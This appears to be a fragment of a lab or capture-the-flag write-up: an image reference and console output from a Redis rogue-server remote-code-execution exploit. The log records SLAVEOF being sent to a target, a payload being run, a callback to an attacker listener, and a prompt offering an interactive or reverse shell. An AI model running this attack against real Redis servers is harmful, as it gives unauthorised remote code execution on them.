 REDIS RCE
[*] Connecting to  192.168.232.166:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.232.166:6379
[*] Setting filename
[+] Accepted connection from 192.168.232.166:6379
[*] Start listening on 192.168.45.247:22
[*] Tring to run payload
[+] Accepted connection from 192.168.232.166:45243
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: